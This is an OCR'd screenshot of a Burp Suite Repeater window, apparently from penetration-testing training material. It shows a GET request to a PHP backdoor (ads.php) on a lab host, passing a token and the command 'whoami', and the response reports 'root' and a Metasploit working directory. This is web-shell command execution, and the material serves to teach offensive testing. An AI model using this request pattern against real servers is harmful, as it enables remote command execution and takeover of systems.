 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < >
Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET
/ads.php?laudtoken=6A1DEED9A5C910EA53D7283B54A180EB74E876A2&laudcmd=whoami
HTTP/1.1
Host: c2.spider.ml
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
stdout=root%0A&stderr=&cwd=%2Fhome%2Fmsfdev%2Fmetasploit-framework%2Fdat
a%2Fphp
? < + > Type a search term 0 matches
Done 213 bytes | 55 millis